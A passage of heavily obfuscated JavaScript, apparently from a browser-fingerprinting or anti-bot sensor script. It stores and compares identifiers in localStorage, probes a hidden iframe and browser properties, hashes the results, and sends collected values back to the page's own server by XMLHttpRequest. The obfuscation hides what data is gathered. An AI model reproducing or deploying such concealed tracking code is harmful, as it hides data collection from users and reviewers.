dLL=Bz();if(dLL){if(F8(dLL,MX()[sv(wM)].apply(null,[f0,pQ,Ur,Px(Px([]))]))){pBL=dLL;XhL=EY(A8);if(klL){var RlL=x1[J8()[kv(ZK)](Ys,VG,vc)][sS()[ds(WP)](Hr,Zn)][J9()[Ek(cK)].call(null,IP,KS,Ys,D3,CHL)](UAL);var XN=x1[J8()[kv(ZK)](FS,VG,vc)][sq(typeof sS()[ds(wx)],'undefined')?sS()[ds(Zz)](qhL,Iv):sS()[ds(WP)](Hr,Zn)][J9()[Ek(cK)].call(null,IP,A8,l7,D3,CHL)](W6L);if(Hk(pBL,RlL)||Px(F8(RlL,XN))){x1[Hk(typeof J8()[kv(f9)],'undefined')?J8()[kv(ZK)].apply(null,[Uz,VG,vc]):J8()[kv(gG)](Yx,ZBL,dS)][sq(typeof sS()[ds(RM)],WX('',[][[]]))?sS()[ds(Zz)](qEL,mN):sS()[ds(WP)](Hr,Zn)][tv()[Gq(KS)].apply(null,[zjL,Px(Px({})),Yx,fV])](UAL,pBL);x1[J8()[kv(ZK)](UX,VG,vc)][sS()[ds(WP)](Hr,Zn)][tv()[Gq(KS)].call(null,zjL,F0,UP,fV)](W6L,XhL);}}}else if(klL){var PRL=x1[J8()[kv(ZK)].call(null,qx,VG,vc)][sS()[ds(WP)](Hr,Zn)][J9()[Ek(cK)](IP,f0,Ys,D3,CHL)](W6L);if(PRL&&sq(PRL,MX()[sv(wM)](qs,pQ,Ur,Px(Px(A8))))){x1[sq(typeof J8()[kv(SS)],WX([],[][[]]))?J8()[kv(gG)](Px(A8),p8,RS):J8()[kv(ZK)].call(null,wM,VG,vc)][sS()[ds(WP)](Hr,Zn)][tv()[Gq(U4L)](X7,FS,cK,Qd)](UAL);x1[J8()[kv(ZK)].call(null,IP,VG,vc)][sS()[ds(WP)](Hr,Zn)][sq(typeof tv()[Gq(IP)],WX('',[][[]]))?tv()[Gq(bw)](vLL,QP,CG,zX):tv()[Gq(U4L)](X7,Zw,Px({}),Qd)](W6L);pBL=tv()[Gq(pP)].call(null,g0,GS,O7,vd);XhL=EY(A8);}}}if(klL){pBL=x1[sq(typeof J8()[kv(nK)],'undefined')?J8()[kv(gG)](qx,l7,C8):J8()[kv(ZK)].apply(null,[Px(Px(A8)),VG,vc])][sS()[ds(WP)].call(null,Hr,Zn)][J9()[Ek(cK)].apply(null,[IP,f0,lS,D3,CHL])](UAL);XhL=x1[J8()[kv(ZK)].call(null,Px(Px(A8)),VG,vc)][sS()[ds(WP)](Hr,Zn)][J9()[Ek(cK)](IP,Wp,tM,D3,CHL)](W6L);if(Px(F8(pBL,XhL))){x1[Hk(typeof J8()[kv(n0)],'undefined')?J8()[kv(ZK)].call(null,Px({}),VG,vc):J8()[kv(gG)](Ys,I9,BX)][sS()[ds(WP)].apply(null,[Hr,Zn])][sq(typeof tv()[Gq(xS)],WX([],[][[]]))?tv()[Gq(bw)](A1L,UX,pP,YK):tv()[Gq(U4L)].apply(null,[X7,lq,ES,Qd])](UAL);x1[J8()[kv(ZK)].apply(null,[Px(Px(A8)),VG,vc])][sS()[ds(WP)](Hr,Zn)][tv()[Gq(U4L)](X7,jw,Px(Px(A8)),Qd)](W6L);pBL=tv()[Gq(pP)](g0,Px(A8),Px(Px([])),vd);XhL=EY(A8);}}var xLL;return Nk.pop(),xLL=F8(pBL,XhL),xLL;};var rIL=function(VRL){Nk.push(H4L);if(VRL[MX()[sv(cz)].call(null,Px([]),UZ,Jz,U4L)](EAL)){var CIL=VRL[EAL];if(Px(CIL)){Nk.pop();return;}var ZCL=CIL[sS()[ds(SX)].apply(null,[pS,c2])](vw()[HX(x0)](GS,Px(Px(O7)),k8,C3,JV,A8));if(xG(ZCL[J8()[kv(O7)](Px(Px(A8)),qG,q5)],pP)){pBL=ZCL[O7];XhL=ZCL[A8];if(m9(zA,[])){try{var TIL=Nk.length;var DW=Px([]);x1[Hk(typeof J8()[kv(nX)],WX('',[][[]]))?J8()[kv(ZK)](KS,VG,wc):J8()[kv(gG)](A8,rlL,rz)][sS()[ds(WP)].apply(null,[Hr,FO])][tv()[Gq(KS)](zjL,pk,Ls,hn)](UAL,pBL);x1[J8()[kv(ZK)].apply(null,[ES,VG,wc])][sS()[ds(WP)](Hr,FO)][tv()[Gq(KS)].call(null,zjL,nX,lq,hn)](W6L,XhL);}catch(mLL){Nk.splice(j9(TIL,A8),Infinity,H4L);}}}}Nk.pop();};var qBL=function(LmL,ZLL){Nk.push(Ls);var gjL=HjL;var JmL=A6L(ZLL);var R1L=tv()[Gq(pP)](g0,Zw,Px(Px(A8)),kz)[tv()[Gq(n0)](bP,cz,O7,nk)](x1[sq(typeof tv()[Gq(ZX)],'undefined')?tv()[Gq(bw)].call(null,z1L,OG,LM,p1L):tv()[Gq(IP)](sP,rw,Px(Px([])),IW)][J8()[kv(js)](Hr,Qq,Yq)][J8()[kv(K9)].apply(null,[Lw,Zq,qz])],Vr()[tP(LM)](O7,Us,xv,n7,pP,RM))[tv()[Gq(n0)].apply(null,[bP,sP,cK,nk])](x1[sq(typeof tv()[Gq(Lw)],WX('',[][[]]))?tv()[Gq(bw)].apply(null,[dM,f9,gG,m1L]):tv()[Gq(IP)].call(null,sP,GS,OG,IW)][J8()[kv(js)](Kp,Qq,Yq)][Hk(typeof sS()[ds(jK)],'undefined')?sS()[ds(xs)].apply(null,[Yz,Sr]):sS()[ds(Zz)].call(null,DP,Qk)],sS()[ds(Us)].apply(null,[sP,ZhL]))[tv()[Gq(n0)](bP,f0,k8,nk)](LmL,J8()[kv(AjL)](nK,bS,pAL))[tv()[Gq(n0)].apply(null,[bP,QP,CG,nk])](gjL);if(JmL){R1L+=J8()[kv(gN)](UP,Hs,t4L)[tv()[Gq(n0)].apply(null,[bP,Px(A8),KS,nk])](JmL);}var IEL=W1L();IEL[MX()[sv(TG)](nK,bLL,ARL,Px(A8))](sq(typeof J8()[kv(Ys)],'undefined')?J8()[kv(gG)](TX,F1L,UW):J8()[kv(b4L)].apply(null,[Px(A8),G7,GHL]),R1L,Px(I));IEL[sS()[ds(ZX)](TX,M6L)]=function(){Nk.push(HAL);Ck(IEL[Hk(typeof MX()[sv(RM)],WX([],[][[]]))?MX()[sv(dv)](Lw,Fq,zjL,Sk):MX()[sv(hv)].call(null,f9,m0,E7,n7)],n7)&&jlL&&jlL(IEL);Nk.pop();};IEL[sS()[ds(lS)](hx,N4L)]();Nk.pop();};var mAL=function(XjL){Nk.push(vhL);var Nz=Ck(arguments[J8()[kv(O7)].call(null,tM,qG,Nt)],xk[RM])&&Hk(arguments[A8],undefined)?arguments[A8]:Px(P);var bCL=Ck(arguments[sq(typeof J8()[kv(nK)],'undefined')?J8()[kv(gG)](nX,PlL,KRL):J8()[kv(O7)].call(null,fv,qG,Nt)],xk[x0])&&Hk(arguments[pP],undefined)?arguments[pP]:Px({});var VhL=new (x1[Hk(typeof J8()[kv(bw)],WX([],[][[]]))?J8()[kv(FW)](nX,FX,pb):J8()[kv(gG)](k8,qp,m4L)])();if(Nz){VhL[MX()[sv(XG)](f9,F3,bw,Qq)](J8()[kv(g0)](pP,BK,R3));}if(bCL){VhL[MX()[sv(XG)](Sk,F3,bw,Px([]))](J8()[kv(YG)](Px(Px(A8)),nLL,nL));}if(Ck(VhL[J8()[kv(Rq)](pk,gN,zt)],xk[sX])){try{var ZmL=Nk.length;var KBL=Px({});qBL(x1[sS()[ds(sX)](xX,wY)][tv()[Gq(H0)](p6L,O7,jK,m3)](VhL)[J9()[Ek(bw)].call(null,Zz,Px({}),T7,DHL,Zw)](sq(typeof tv()[Gq(AjL)],WX([],[][[]]))?tv()[Gq(bw)](xmL,Fz,CG,Jz):tv()[Gq(SP)](Mr,Zw,n0,jN)),XjL);}catch(tBL){Nk.splice(j9(ZmL,A8),Infinity,vhL);}}Nk.pop();};var kBL=function(){return pBL;};var A6L=function(ZjL){var BjL=null;Nk.push(CLL);try{var FBL=Nk.length;var hCL=Px({});if(ZjL){BjL=Ns();}if(Px(BjL)&&m9(zA,[])){BjL=x1[sq(typeof J8()[kv(UX)],WX([],[][[]]))?J8()[kv(gG)].call(null,lS,fjL,GHL):J8()[kv(ZK)](Px(A8),VG,Fn)][sS()[ds(WP)](Hr,OV)][J9()[Ek(cK)](IP,Uz,TG,j4L,CHL)](WX(ZRL,dW));}}catch(pEL){Nk.splice(j9(FBL,A8),Infinity,CLL);var dEL;return Nk.pop(),dEL=null,dEL;}var vBL;return Nk.pop(),vBL=BjL,vBL;};var X4L=function(NjL){Nk.push(qp);var TmL=dG(Al,[J8()[kv(JAL)](pS,ZK,GlL),m9(F4,[NjL]),MX()[sv(vk)](f0,b4L,jK,ZK),NjL[Vr()[tP(kX)](Qz,MmL,H0,WP,bw,KS)]&&NjL[Vr()[tP(kX)].call(null,Qz,MmL,TG,Zr,bw,Px(O7))][Hk(typeof MX()[sv(r0)],'undefined')?MX()[sv(CG)].call(null,H0,PmL,G9,Px(Px(A8))):MX()[sv(hv)](bw,h1L,Xz,l7)]?NjL[Vr()[tP(kX)](Qz,MmL,Ds,dv,bw,lS)][MX()[sv(CG)](Hv,PmL,G9,Rx)][J8()[kv(O7)](Yx,qG,LjL)]:EY(A8),J8()[kv(KHL)].call(null,Px({}),YhL,NF),m9(hB,[NjL]),Hk(typeof tv()[Gq(js)],WX([],[][[]]))?tv()[Gq(AjL)].apply(null,[f8,cz,xX,Lx]):tv()[Gq(bw)].call(null,T4L,Qq,SP,jhL),sq(hEL(NjL[Vr()[tP(xS)].call(null,v4L,zv,Us,KS,Fz,k8)]),vw()[HX(pP)](QP,Px({}),U4L,kd,Rv,Fz))?A8:O7,sS()[ds(XG)].apply(null,[Mr,Dv]),m9(JA,[NjL]),J8()[kv(YX)].apply(null,[lS,xv,tlL]),m9(w1,[NjL])]);var l1L;return Nk.pop(),l1L=TmL,l1L;};var O6L=function(rN){Nk.push(s8);if(Px(rN)||Px(rN[tv()[Gq(gN)](Qz,Wp,Zw,RN)])){var QjL;return Nk.pop(),QjL=[],QjL;}var UUL=rN[sq(typeof tv()[Gq(lS)],'undefined')?tv()[Gq(bw)](j6L,Px(A8),Uz,fv):tv()[Gq(gN)](Qz,tM,Px(Px(O7)),RN)];var PCL=m9(fB,[UUL]);var tCL=X4L(UUL);var ALL=X4L(x1[J8()[kv(ZK)](Mx,VG,S9)]);var FLL=tCL[J8()[kv(YX)].apply(null,[Px(Px(O7)),xv,Lk])];var wlL=ALL[sq(typeof J8()[kv(gG)],WX('',[][[]]))?J8()[kv(gG)](Yx,TAL,WW):J8()[kv(YX)].call(null,Px(Px([])),xv,Lk)];var XlL=tv()[Gq(pP)](g0,fv,k8,GlL)[tv()[Gq(n0)].call(null,bP,kX,wx,FJ)](tCL[Hk(typeof J8()[kv(YX)],'undefined')?J8()[kv(JAL)](H0,ZK,nL):J8()[kv(gG)](Fz,GP,X1L)],tv()[Gq(SP)](Mr,tM,GS,jIL))[Hk(typeof tv()[Gq(sX)],'undefined')?tv()[Gq(n0)].call(null,bP,Zr,KS,FJ):tv()[Gq(bw)](UX,tM,Lw,wr)](tCL[MX()[sv(vk)].call(null,Ys,rP,jK,jw)],tv()[Gq(SP)](Mr,Mx,Wv,jIL))[tv()[Gq(n0)](bP,O7,Px(Px({})),FJ)](tCL[tv()[Gq(AjL)].call(null,f8,nX,Zr,TW)][J9()[Ek(kX)](sX,SS,Yz,zCL,xCL)](),tv()[Gq(SP)].call(null,Mr,G8,Px(Px({})),jIL))[tv()[Gq(n0)](bP,IP,Px(Px({})),FJ)](tCL[J8()[kv(KHL)].apply(null,[Px(Px({})),YhL,Zb])],tv()[Gq(SP)](Mr,Px([]),Qq,jIL))[tv()[Gq(n0)].call(null,bP,Px({}),Px(Px([])),FJ)](tCL[sS()[ds(XG)](Mr,YjL)]);var TjL=tv()[Gq(pP)](g0,bw,js,GlL)[tv()[Gq(n0)](bP,Lw,Px(Px({})),FJ)](ALL[J8()[kv(JAL)].apply(null,[dS,ZK,nL])],tv()[Gq(SP)](Mr,f9,hv,jIL))[sq(typeof tv()[Gq(WP)],WX('',[][[]]))?tv()[Gq(bw)](BUL,K9,FK,wG):tv()[Gq(n0)](bP,kX,Px(Px(O7)),FJ)](ALL[sq(typeof MX()[sv(ZX)],'undefined')?MX()[sv(hv)](FK,RW,zz,FK):MX()[sv(vk)].call(null,Hv,rP,jK,A8)],tv()[Gq(SP)](Mr,FK,Kp,jIL))[tv()[Gq(n0)].call(null,bP,SS,xv,FJ)](ALL[tv()[Gq(AjL)].apply(null,[f8,Px(A8),Wv,TW])][sq(typeof J9()[Ek(n7)],'undefined')?J9()[Ek(A8)](C4L,OG,F0,q1L,ON):J9()[Ek(kX)](sX,xS,IP,zCL,xCL)](),tv()[Gq(SP)](Mr,Sk,RM,jIL))[tv()[Gq(n0)](bP,Ys,Px(Px([])),FJ)](ALL[J8()[kv(KHL)](Uz,YhL,Zb)],tv()[Gq(SP)](Mr,OG,l7,jIL))[tv()[Gq(n0)].call(null,bP,Hv,Px(Px({})),FJ)](ALL[Hk(typeof sS()[ds(T7)],WX('',[][[]]))?sS()[ds(XG)].apply(null,[Mr,YjL]):sS()[ds(Zz)].call(null,j4L,qjL)]);var GCL=FLL[J9()[Ek(nX)].call(null,ZK,Px(Px([])),jw,dAL,BK)];var PLL=wlL[J9()[Ek(nX)](ZK,Wp,xv,dAL,BK)];var mhL=FLL[J9()[Ek(nX)](ZK,dv,H0,dAL,BK)];var bmL=wlL[J9()[Ek(nX)].apply(null,[ZK,G8,sP,dAL,BK])];var jjL=tv()[Gq(pP)](g0,Px(Px(O7)),Rx,GlL)[tv()[Gq(n0)].apply(null,[bP,Px({}),qs,FJ])](mhL,sq(typeof Vr()[tP(Kp)],WX([],[][[]]))?Vr()[tP(n7)](qhL,RW,Rx,f0,lk,W0):Vr()[tP(cK)](nN,QCL,U4L,Px(Px({})),bG,xx))[sq(typeof tv()[Gq(Zw)],'undefined')?tv()[Gq(bw)](p0,f9,jw,dhL):tv()[Gq(n0)](bP,TX,kX,FJ)](PLL);var cEL=tv()[Gq(pP)].call(null,g0,cz,qx,GlL)[Hk(typeof tv()[Gq(ES)],'undefined')?tv()[Gq(n0)](bP,Px(Px([])),Wp,FJ):tv()[Gq(bw)].apply(null,[Rw,Yx,kX,Kk])](GCL,J9()[Ek(UX)].apply(null,[bG,dv,FS,QCL,PM]))[Hk(typeof tv()[Gq(XG)],WX('',[][[]]))?tv()[Gq(n0)](bP,Px(Px([])),bG,FJ):tv()[Gq(bw)](zv,TX,xs,bjL)](bmL);var AmL;return AmL=[dG(Al,[Vr()[tP(Hs)].call(null,nw,WW,Yx,RM,n7,G8),XlL]),dG(Al,[sq(typeof J8()[kv(TM)],'undefined')?J8()[kv(gG)](cz,SLL,OjL):J8()[kv(FX)].call(null,G8,Z7,RLL),TjL]),dG(Al,[MX()[sv(AjL)](Px(A8),WjL,FS,Px(Px([]))),jjL]),dG(Al,[MX()[sv(gN)].apply(null,[xs,pjL,QlL,Px(A8)]),cEL]),dG(Al,[Vr()[tP(nX)].apply(null,[Ur,dAL,bG,Px([]),n7,Zz]),PCL])],Nk.pop(),AmL;};var RAL=function(FRL){return bEL(FRL)||m9(DR,[FRL])||ljL(FRL)||m9(jI,[]);};var ljL=function(REL,VN){Nk.push(Lx);if(Px(REL)){Nk.pop();return;}if(sq(typeof REL,J9()[Ek(Zz)](Fz,r0,OS,DEL,mz))){var wN;return Nk.pop(),wN=m9(bU,[REL,VN]),wN;}var HCL=x1[Hk(typeof J8()[kv(kX)],WX([],[][[]]))?J8()[kv(Qq)](ES,bG,pW):J8()[kv(gG)](SS,wx,X1L)][sq(typeof MX()[sv(Ls)],WX([],[][[]]))?MX()[sv(hv)].apply(null,[Kk,w1L,br,G8]):MX()[sv(n7)].apply(null,[r0,phL,K9,Ls])][J9()[Ek(kX)].call(null,sX,Px({}),rw,BmL,xCL)].call(REL)[MX()[sv(xX)](pS,l4L,CG,jK)](sX,EY(A8));if(sq(HCL,J8()[kv(Qq)](jK,bG,pW))&&REL[tv()[Gq(n7)].call(null,r0,r0,Px({}),XRL)])HCL=REL[tv()[Gq(n7)](r0,Px(A8),Px(Px(A8)),XRL)][J8()[kv(RM)](f0,Ms,Ft)];if(sq(HCL,vw()[HX(Yz)].call(null,Zz,Px(Px(A8)),lS,KF,JX,n7))||sq(HCL,J8()[kv(FW)].apply(null,[TX,FX,tt]))){var vlL;return vlL=x1[sS()[ds(sX)](xX,AEL)][tv()[Gq(H0)](p6L,Wv,dS,OV)](REL),Nk.pop(),vlL;}if(sq(HCL,vw()[HX(Wv)](GS,Px(O7),XG,bf,Hw,bw))||new (x1[tv()[Gq(xX)](Ur,Hs,cK,plL)])(Hk(typeof J8()[kv(FX)],WX('',[][[]]))?J8()[kv(zjL)](xs,US,O4L):J8()[kv(gG)](QP,djL,cRL))[sS()[ds(dv)].call(null,pk,dAL)](HCL)){var zLL;return Nk.pop(),zLL=m9(bU,[REL,VN]),zLL;}Nk.pop();};var bEL=function(JRL){Nk.push(qX);if(x1[sS()[ds(sX)](xX,MF)][sS()[ds(H0)].apply(null,[G8,Cd])](JRL)){var NlL;return Nk.pop(),NlL=m9(bU,[JRL]),NlL;}Nk.pop();};var vEL=function(){Nk.push(cRL);try{var whL=Nk.length;var SIL=Px(P);if(kx()||xq()){var CjL;return Nk.pop(),CjL=[],CjL;}var PW=x1[J8()[kv(ZK)].call(null,W0,VG,g3)][sq(typeof tv()[Gq(Ys)],WX('',[][[]]))?tv()[Gq(bw)](PlL,Hs,Px({}),Vz):tv()[Gq(IP)](sP,FK,Px(Px(A8)),dF)][sq(typeof Vr()[tP(Wv)],'undefined')?Vr()[tP(n7)](O9,Jq,ZK,Px([]),kmL,sX):Vr()[tP(Zw)](YBL,D7,pP,UX,Zr,lq)](sS()[ds(vk)](KS,Bg));PW[sq(typeof J9()[Ek(G9)],WX([],[][[]]))?J9()[Ek(A8)](lq,Ds,jK,gP,G8):J9()[Ek(TX)](bG,Px(Px([])),Yz,VjL,sIL)][Vr()[tP(UX)](Hv,jEL,OG,lq,IP,SX)]=J8()[kv(wjL)].call(null,qp,tK,XO);x1[Hk(typeof J8()[kv(n7)],WX([],[][[]]))?J8()[kv(ZK)].call(null,Px(Px(O7)),VG,g3):J8()[kv(gG)](A8,IRL,S1L)][tv()[Gq(IP)](sP,Yz,TX,dF)][tv()[Gq(b4L)](Xx,Zw,f0,fY)][sS()[ds(cW)].call(null,FW,RF)](PW);var kRL=PW[tv()[Gq(gN)](Qz,hv,f0,z8)];var hjL=m9(AI,[PW]);var E1L=DjL(kRL);var VEL=m9(gA,[kRL]);PW[MX()[sv(b4L)].apply(null,[xS,j2,wjL,Px(Px(A8))])]=Vr()[tP(TX)].call(null,Y0,CN,Ds,pS,sX,dv);var l6L=O6L(PW);PW[Hk(typeof tv()[Gq(Ls)],WX('',[][[]]))?tv()[Gq(nK)](F0,qp,lq,U5):tv()[Gq(bw)].apply(null,[jRL,Px(A8),n7,l0])]();var f6L=[][tv()[Gq(n0)].call(null,bP,xX,xx,zD)](RAL(hjL),[dG(Al,[MX()[sv(FW)](lS,ED,C1L,Us),E1L]),dG(Al,[J8()[kv(wLL)](l7,kIL,SI),VEL])],RAL(l6L),[dG(Al,[tv()[Gq(FW)](OS,fv,XG,Jb),tv()[Gq(pP)](g0,Px(Px(A8)),f9,W3)])]);var hhL;return Nk.pop(),hhL=f6L,hhL;}catch(XIL){Nk.splice(j9(whL,A8),Infinity,cRL);var Kz;return Nk.pop(),Kz=[],Kz;}Nk.pop();};var DjL=function(rEL){Nk.push(Hr);if(rEL[Hk(typeof Vr()[tP(G9)],WX([],[][[]]))?Vr()[tP(xS)].call(null,v4L,C1L,kX,Px(A8),Fz,Px({})):Vr()[tP(n7)](Kk,Br,Wv,pS,YLL,W0)]&&Ck(x1[J8()[kv(Qq)].call(null,FS,bG,CEL)][sS()[ds(Mx)].call(null,f8,PN)](rEL[Vr()[tP(xS)].call(null,v4L,C1L,cz,bG,Fz,SX)])[J8()[kv(O7)](qs,qG,x4L)],O7)){var fRL=[];for(var v6L in rEL[Vr()[tP(xS)].apply(null,[v4L,C1L,Us,pS,Fz,kX])]){if(x1[J8()[kv(Qq)](Px(Px(O7)),bG,CEL)][MX()[sv(n7)](cz,F4L,K9,Px(A8))][MX()[sv(cz)](Px(Px(A8)),F9,Jz,ES)].call(rEL[Vr()[tP(xS)].call(null,v4L,C1L,n0,Px(Px({})),Fz,Px(A8))],v6L)){fRL[J8()[kv(IP)].apply(null,[Px(Px({})),sM,KX])](v6L);}}var lHL=hIL(Jx(fRL[sq(typeof J9()[Ek(dS)],WX([],[][[]]))?J9()[Ek(A8)].apply(null,[VG,xS,FK,Xr,K4L]):J9()[Ek(bw)].call(null,Zz,nK,qs,nS,Zw)](tv()[Gq(SP)].call(null,Mr,gG,jw,sjL))));var QRL;return Nk.pop(),QRL=lHL,QRL;}else{var nlL;return nlL=J8()[kv(nK)](qp,sP,p7),Nk.pop(),nlL;}Nk.pop();};var Wz=function(){Nk.push(N4L);var h6L=J8()[kv(PBL)](FS,Mr,VY);try{var zW=Nk.length;var V1L=Px([]);var T1L=bRL(P,[]);var kAL=sq(typeof sS()[ds(KS)],WX('',[][[]]))?sS()[ds(Zz)].apply(null,[pk,QlL]):sS()[ds(FW)](Rx,D8);if(x1[J8()[kv(ZK)].apply(null,[W0,VG,Uf])][sq(typeof J8()[kv(G8)],WX('',[][[]]))?J8()[kv(gG)].call(null,H0,xmL,zjL):J8()[kv(J1L)](XG,hx,JCL)]&&x1[J8()[kv(ZK)](F0,VG,Uf)][J8()[kv(J1L)](n0,hx,JCL)][J9()[Ek(sP)](Fz,hv,Us,Fq,W0)]){var zIL=x1[J8()[kv(ZK)].apply(null,[qx,VG,Uf])][J8()[kv(J1L)].call(null,Px({}),hx,JCL)][J9()[Ek(sP)](Fz,U4L,kX,Fq,W0)];kAL=tv()[Gq(pP)].apply(null,[g0,O7,sP,kC])[tv()[Gq(n0)].call(null,bP,Px(Px([])),SP,vn)](zIL[sq(typeof sS()[ds(FS)],WX([],[][[]]))?sS()[ds(Zz)](N4L,sN):sS()[ds(g0)](lS,DZ)],Hk(typeof tv()[Gq(G9)],WX('',[][[]]))?tv()[Gq(SP)](Mr,hv,Px(Px({})),YN):tv()[Gq(bw)].apply(null,[wx,Px(Px([])),W0,wW]))[sq(typeof tv()[Gq(Yx)],WX('',[][[]]))?tv()[Gq(bw)].apply(null,[QlL,RM,bw,NHL]):tv()[Gq(n0)](bP,FK,Ds,vn)](zIL[sS()[ds(YG)](XBL,S1L)],tv()[Gq(SP)].call(null,Mr,Px(Px([])),cX,YN))[tv()[Gq(n0)](bP,n7,Px(O7),vn)](zIL[J8()[kv(zq)](cK,xx,v0)]);}var BN=(sq(typeof tv()[Gq(A8)],'undefined')?tv()[Gq(bw)](gq,Px(A8),O7,RLL):tv()[Gq(pP)].apply(null,[g0,GS,Wp,kC]))[sq(typeof tv()[Gq(wLL)],WX('',[][[]]))?tv()[Gq(bw)](fhL,QP,FK,AW):tv()[Gq(n0)].call(null,bP,Ys,Px({}),vn)](kAL,tv()[Gq(SP)](Mr,qx,Jz,YN))[tv()[Gq(n0)](bP,IP,Rx,vn)](T1L);var kHL;return Nk.pop(),kHL=BN,kHL;}catch(BAL){Nk.splice(j9(zW,A8),Infinity,N4L);var TRL;return Nk.pop(),TRL=h6L,TRL;}Nk.pop();};var t1L=function(){var fHL=bRL(kH,[]);Nk.push(sIL);var LIL=bRL(MO,[]);var UCL=bRL(gU,[]);var BhL=tv()[Gq(pP)].call(null,g0,wx,n7,MEL)[tv()[Gq(n0)].call(null,bP,Px(Px(A8)),Px(Px(A8)),BY)](fHL,tv()[Gq(SP)].apply(null,[Mr,Hs,xv,dCL]))[tv()[Gq(n0)].apply(null,[bP,Hr,Yx,BY])](LIL,tv()[Gq(SP)](Mr,Px(Px([])),Ys,dCL))[tv()[Gq(n0)].apply(null,[bP,Px([]),Kp,BY])](UCL);var YW;return Nk.pop(),YW=BhL,YW;};var jW=function(){Nk.push(Nx);var MjL=function(){return bRL.apply(this,[Mj,arguments]);};var SAL=function(){return bRL.apply(this,[PB,arguments]);};var I6L=function fBL(){var qRL=[];Nk.push(f4L);for(var SlL in x1[sq(typeof J8()[kv(Mx)],'undefined')?J8()[kv(gG)](Px(Px(O7)),rG,bq):J8()[kv(ZK)](Hs,VG,Pc)][Vr()[tP(xS)](v4L,KCL,dS,Px(O7),Fz,qs)][sS()[ds(JAL)].apply(null,[Wp,H5])]){if(x1[J8()[kv(Qq)].call(null,cz,bG,MQ)][sq(typeof MX()[sv(SS)],WX([],[][[]]))?MX()[sv(hv)].call(null,Ds,r4L,Q8,W0):MX()[sv(n7)](Px(Px({})),Pf,K9,Zr)][MX()[sv(cz)](Px(Px(O7)),V2,Jz,lS)].call(x1[J8()[kv(ZK)](ZX,VG,Pc)][Vr()[tP(xS)](v4L,KCL,Mx,ES,Fz,UP)][sS()[ds(JAL)].apply(null,[Wp,H5])],SlL)){qRL[J8()[kv(IP)](ES,sM,KJ)](SlL);for(var JhL in x1[J8()[kv(ZK)](Px(O7),VG,Pc)][Vr()[tP(xS)](v4L,KCL,lS,bG,Fz,F0)][sq(typeof sS()[ds(qx)],WX('',[][[]]))?sS()[ds(Zz)](bq,nmL):sS()[ds(JAL)].apply(null,[Wp,H5])][SlL]){if(x1[J8()[kv(Qq)].call(null,xs,bG,MQ)][MX()[sv(n7)](jK,Pf,K9,Jz)][MX()[sv(cz)](Px(Px(A8)),V2,Jz,xx)].call(x1[J8()[kv(ZK)].apply(null,[A8,VG,Pc])][Vr()[tP(xS)].apply(null,[v4L,KCL,l7,Px(Px(O7)),Fz,Wp])][sS()[ds(JAL)].apply(null,[Wp,H5])][SlL],JhL)){qRL[sq(typeof J8()[kv(YG)],WX('',[][[]]))?J8()[kv(gG)](xX,mRL,dHL):J8()[kv(IP)](Zw,sM,KJ)](JhL);}}}}var IhL;return IhL=hIL(Jx(x1[sS()[ds(l7)](LAL,ln)][Vr()[tP(Ls)](kIL,Zk,qx,Wv,bw,Hs)](qRL))),Nk.pop(),IhL;};if(Px(Px(x1[sq(typeof J8()[kv(YG)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[nK,k7,OBL]):J8()[kv(ZK)](Px(Px({})),VG,KD)][Vr()[tP(xS)].call(null,v4L,bIL,ZX,F0,Fz,A8)]))&&Px(Px(x1[J8()[kv(ZK)](Px({}),VG,KD)][Vr()[tP(xS)](v4L,bIL,SX,Px(Px([])),Fz,sP)][sS()[ds(JAL)](Wp,Cd)]))){if(Px(Px(x1[J8()[kv(ZK)](dS,VG,KD)][Vr()[tP(xS)].apply(null,[v4L,bIL,wx,hv,Fz,rw])][Hk(typeof sS()[ds(hv)],'undefined')?sS()[ds(JAL)].apply(null,[Wp,Cd]):sS()[ds(Zz)](GAL,M4L)][sq(typeof tv()[Gq(YX)],WX('',[][[]]))?tv()[Gq(bw)](FCL,SP,Px(A8),kCL):tv()[Gq(Rq)].apply(null,[gG,gG,Qq,Vg])]))&&Px(Px(x1[J8()[kv(ZK)](pS,VG,KD)][Vr()[tP(xS)](v4L,bIL,dv,Hs,Fz,TG)][sS()[ds(JAL)](Wp,Cd)][sS()[ds(KHL)](Zq,cV)]))){if(sq(typeof x1[J8()[kv(ZK)](U4L,VG,KD)][Hk(typeof Vr()[tP(sP)],'undefined')?Vr()[tP(xS)](v4L,bIL,Rx,xs,Fz,T7):Vr()[tP(n7)](AUL,hmL,H0,qp,fEL,Rx)][sS()[ds(JAL)](Wp,Cd)][tv()[Gq(Rq)](gG,gG,Mx,Vg)],J8()[kv(kX)](T7,F0,B5))&&sq(typeof x1[J8()[kv(ZK)](Yx,VG,KD)][Hk(typeof Vr()[tP(bG)],WX([],[][[]]))?Vr()[tP(xS)](v4L,bIL,jw,jw,Fz,Px(Px(A8))):Vr()[tP(n7)](OEL,dK,jw,Px(Px(A8)),MLL,Px(A8))][sS()[ds(JAL)](Wp,Cd)][sq(typeof tv()[Gq(pS)],'undefined')?tv()[Gq(bw)].call(null,Wp,F0,ZX,lmL):tv()[Gq(Rq)](gG,FS,jK,Vg)],J8()[kv(kX)](TG,F0,B5))){var wAL=MjL()&&SAL()?I6L():MX()[sv(A8)].call(null,Px({}),C0,xx,T7);var SCL=wAL[J9()[Ek(kX)].call(null,sX,UX,pk,FlL,xCL)]();var b6L;return Nk.pop(),b6L=SCL,b6L;}}}var NAL;return NAL=MX()[sv(wM)](qs,x2,Ur,Px(Px(O7))),Nk.pop(),NAL;};var XLL=function(Y6L){Nk.push(W4L);try{var FAL=Nk.length;var QW=Px(Px(I));Y6L();throw x1[sS()[ds(dS)].call(null,rmL,Nt)](GEL);}catch(A4L){Nk.splice(j9(FAL,A8),Infinity,W4L);var zlL=A4L[J8()[kv(RM)](TX,Ms,mb)],D1L=A4L[Hk(typeof vw()[HX(LM)],'undefined')?vw()[HX(bG)](xx,Px(Px(A8)),OG,DY,lCL,IP):vw()[HX(IP)](bG,LM,Hv,r0,jLL,Sk)],UhL=A4L[tv()[Gq(tK)](kEL,hv,fv,HD)];var GjL;return GjL=dG(Al,[vw()[HX(n0)].apply(null,[Px([]),Wv,cK,Ed,rBL,sX]),UhL[sS()[ds(SX)].call(null,pS,LZ)](Hk(typeof 